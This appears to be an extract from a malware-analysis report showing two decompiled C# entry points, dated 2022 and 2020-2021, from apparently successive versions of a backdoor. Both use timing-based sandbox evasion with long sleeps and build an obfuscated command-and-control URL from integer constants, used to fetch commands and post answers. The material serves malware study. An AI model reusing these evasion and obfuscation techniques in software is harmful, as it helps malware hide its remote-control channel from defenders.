 private static int Main(string[] WLiLastMany)
{
Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
int result;
if (!CCreateFirstLocal.hBenchVerifyFit())
{
result = -1;
}
else
{
Thread.Sleep(1000);
CLocalNumberTesla.LlastManySecond = 34;
Thread.Sleep(1000);
int[] array = new int[179990000];
Thread.Sleep(1000);
int num = Environment.TickCount & int.MaxValue;
for (int i = 0; i < 17900002; i++)
{
array[i] = Environment.TickCount + i;
}
int num2 = Environment.TickCount & int.MaxValue;
byte[] bytes = BitConverter.GetBytes(1953457527);
byte[] bytes2 = BitConverter.GetBytes(1663987572);
byte[] bytes3 = BitConverter.GetBytes(28015);
byte[] bytes4 = BitConverter.GetBytes(791624307);
byte[] bytes5 = BitConverter.GetBytes(1886680168);
byte[] bytes6 = BitConverter.GetBytes(1869115503);
byte[] array2 = COneNumberSwap.tTryxyzStartFetch(new byte[][]
{
bytes5,
bytes4,
bytes,
bytes6,
bytes2,
bytes3
});
string @string = Encoding.UTF7.GetString(array2, 0, array2.Length - 2);
if (num2 - num < 21)
{
Thread.Sleep(1800000);
}
CLocalNumberTesla.crainLastTicker = @string;
CLocalNumberTesla.yBesideShowBend();
Thread.Sleep(31000);
CLocalNumberTesla.QfivedViaomiGamed = @string;
2022
private static int Main(string[] args)
{
Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
Thread.Sleep(3000);
if (!App.Initialize())
{
return -1;
}
int[] array = new int[18000000];
int num = Environment.TickCount & int.MaxValue;
for (int i = 0; i < 17900002; i++)
{
array[i] = Environment.TickCount + i;
}
int num2 = Environment.TickCount & int.MaxValue;
byte[] bytes = BitConverter.GetBytes(1663987311);
byte[] bytes2 = BitConverter.GetBytes(1819045731);
byte[] bytes3 = BitConverter.GetBytes(1701144692);
byte[] bytes4 = BitConverter.GetBytes(1769235301);
byte[] bytes5 = BitConverter.GetBytes(791624307);
byte[] bytes6 = BitConverter.GetBytes(1886680168);
byte[] bytes7 = BitConverter.GetBytes(1702127980);
byte[] bytes8 = BitConverter.GetBytes(28015);
byte[] bytes9 = BitConverter.GetBytes(1818845558);
byte[] array2 = AppInfo.Combine(new byte[][]
{
bytes6,
bytes5,
bytes3,
bytes7,
bytes9,
bytes2,
bytes4,
bytes,
bytes8
});
string @string = Encoding.UTF8.GetString(array2, 0, array2.Length - 2);
AppParams.mainIntal = 37;
AppParams.URL_GetCmd = @string;
AppParams.URL_PutAnswer = @string;
if (num2 - num < 21)
{
Thread.Sleep(1801800);
}
AppParams.InstallParams();
Thread.Sleep(20000);
2020-2021